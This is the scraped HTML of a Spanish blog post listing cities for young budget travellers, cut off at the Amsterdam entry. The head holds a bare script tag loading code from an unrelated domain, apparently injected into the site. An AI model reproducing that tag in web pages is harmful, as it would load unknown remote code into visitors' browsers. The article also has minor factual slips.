oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/vivir/",
                    "name": "Vivir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/",
                    "name": "20 ciudades para viajar cuando eres joven, no tienes mucho dinero y..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-6076 single-format-standard 20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_693abca326b47_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_693abca326b47_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_693abca326b47_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Vivir" class="entry-crumb" href="https://mentecuerposano.com/category/vivir/">Vivir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">20 ciudades para viajar cuando eres joven, no tienes mucho dinero y...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6076" class="post-6076 post type-post status-publish format-standard has-post-thumbnail category-vivir" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/vivir/">Vivir</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6076" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=20+ciudades+para+viajar+cuando+eres+joven%2C+no+tienes+mucho+dinero+y+est%C3%A1s+abierto+a+todo&url=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" data-link="https://twitter.com/intent/tweet?text=20+ciudades+para+viajar+cuando+eres+joven%2C+no+tienes+mucho+dinero+y+est%C3%A1s+abierto+a+todo&url=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><figure id="attachment_6077" aria-describedby="caption-attachment-6077" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-6077" src="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg" alt="" width="800" height="400" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/1-5-300x150.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/1-5-768x384.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/1-5-696x348.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6077" class="wp-caption-text">El mejor momento para viajar es cuando se es joven</figcaption></figure>
<p>Viajar por el mundo cuando est&aacute;s alrededor de los veinte a&ntilde;os es probablemente una de las experiencias m&aacute;s aventureras que tendr&aacute;s en toda la vida. Esto no quiere decir que viajar se vuelva menos emocionante a medida que creces, simplemente es diferente.</p>
<p>A mis 29 a&ntilde;os, simplemente no tengo la paciencia para compartir el cuarto de una posada con otros veinte mochileros que roncan y son altamente activos a nivel ..ejem&hellip;&iacute;ntimo. Y no tengo la energ&iacute;a para enfiestarme hasta la madrugada. Ni la habilidad de soportar bebidas baratas de calidad dudosa. De cualquier forma, cuando lo pienso, creo que mi joven yo de veinte a&ntilde;os tampoco pose&iacute;a esas habilidades, pero se las arreglaba. Mientras envejeces, tus gustos y prioridades cambian y se hacen m&aacute;s dif&iacute;ciles de modificar. Por eso debes de viajar todo lo que puedas mientras a&uacute;n eres muy joven.</p>
<p>Aqu&iacute; te dejo una lista de lugares maravillosos para visitar cuando est&aacute;s alrededor de los veinte y tienes la energ&iacute;a y la disposici&oacute;n para cualquier cosa.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<figure id="attachment_6078" aria-describedby="caption-attachment-6078" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6078" src="https://mentecuerposano.com/wp-content/uploads/2017/02/2-4.jpg" alt="" width="800" height="400" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/2-4.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/2-4-300x150.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/2-4-768x384.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/2-4-696x348.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6078" class="wp-caption-text">El mundo est&aacute; lleno de destinos apasionantes</figcaption></figure>
<h2><strong>1. Berlin</strong></h2>
<p>Berl&iacute;n irradia frescura y es un im&aacute;n para creativos, millenials y tipos emprendedores. Visita los bares en Kreuzberg, explora los complejos industriales en enUrbanSpree, brinda con otras almas libres en los karaokes de Mauerpark y haz una carrera contra el miedo en bicicleta por la pista del aeropuerto abandonado de Tempelhof. Vas a necesitar bastante energ&iacute;a para seguirle el ritmo a esta ciudad llena de expresiones experimentales.</p>
<h2><strong>2. Budapest</strong></h2>
<p>Budapest tiene la fama de ser una de las ciudades europeas m&aacute;s geniales, y con buenas razones. El brillante r&iacute;o Danubio literalmente divide la ciudad en dos, y a nivel figurativo tambi&eacute;n divide la personalidad de la ciudad.</p>
<p>Hallar&aacute;s hordas de turistas en el d&iacute;a en el lado izquierdo de la ciudad, y marabuntas de fiesteros nocturnos en el lado izquierdo. Puedes visitar el sector jud&iacute;o y pasar algo de tiempo en los bares improvisados en los edificios abandonados. El m&aacute;s famoso de ellos, el SzimplaKert, es un fest&iacute;n visual para disfrutar. Budapest tambi&eacute;n es conocida como la ciudad de los Spas. As&iacute; que t&oacute;mate tu tiempo para un buen tratamiento de belleza.</p>
<h2><strong>3. Londres</strong></h2>
<p>Una ciudad cosmopolita en la que se amalgaman varias culturas y un gran lugar para escuchar m&uacute;sica. Algunos dicen que Londres es el centro del universo, opini&oacute;n que es dif&iacute;cil de disputar cuando te encuentras all&iacute;.</p>
<p>Re&uacute;nete con los chicos m&aacute;s en onda en alguno de los elegantes suburbios del este de Londres. Consigue art&iacute;culos vintage y &uacute;nicos en el mercado Portobello y ve a ver a tus bandas favoritas, o descubre varias nuevas. La familia real no&nbsp; est&aacute; realmente en contra de adquirir nuevos v&iacute;nculos con plebeyos, as&iacute; que nunca se sabe.</p>
<h2>4.&nbsp;<strong>Tokyo</strong></h2>
<p>Casa de los brillantes, los raros y los bizarros. No hay ninguna ciudad m&aacute;s electrizante que Tokyo. O alguna que pueda hacerte sentir que est&aacute;s en medio de un c&oacute;mic manga.</p>
<figure id="attachment_6079" aria-describedby="caption-attachment-6079" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6079" src="https://mentecuerposano.com/wp-content/uploads/2017/02/3-4.jpg" alt="" width="1000" height="667" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/3-4.jpg 1000w, https://mentecuerposano.com/wp-content/uploads/2017/02/3-4-300x200.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/3-4-768x512.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/3-4-696x464.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/3-4-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-6079" class="wp-caption-text">Tokyo</figcaption></figure>
<p>Baila como uno de los bailarines de Lady Gaga en Quirky Harajuku, toma sake con verdadero sushi japon&eacute;s en uno de los min&uacute;sculos bares de Golden Gai. Obt&eacute;n los mejores gadgets en la ciudad de los nerds: Akihabara. Y, por supuesto, canta tus canciones favoritas en alguno de los muchos karaokes de la ciudad.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><strong>5. New York</strong></h2>
<p>Es maravillosa, urbana y siempre vigente. Vas a necesitar algo m&aacute;s que un par de perros calientes para seguir el ritmo de esta jungla de asfalto y pavimento.</p>
<p>Encuentra el barrio que m&aacute;s vaya con tu personalidad, as&iacute; sea el palpitante lado este, o el hipster centro de Brooklyn. Camina por la Gran V&iacute;a, visita Central Park, y sum&eacute;rgete en la vista del Empire State. Has visto las pel&iacute;culas. Ya sabes qu&eacute; hacer.</p>
<h2><strong>6. Dubrovnik</strong></h2>
<p>Bendecida con una hechizante locaci&oacute;n en la costa de Croacia, Dubrovnik es una ciudad que toda persona en sus veintes tiene que visitar. Aunque no es tan famosa por su ambiente nocturno, hay miles de cosas que hacer en dentro de las murallas de la vieja ciudad, llena de un aura &uacute;nica de encanto.</p>
<p>No te pierdas el Buza Bar, tambi&eacute;n conocido como el &ldquo;agujero en la pared&rdquo;. Un bar cuya locaci&oacute;n estrat&eacute;gica permite una vista espectacular del mar. Tanto, que tendr&aacute;s que frotar tus ojos para asegurarte de no estar so&ntilde;ando.</p>
<h2>7. Amsterdam</h2>
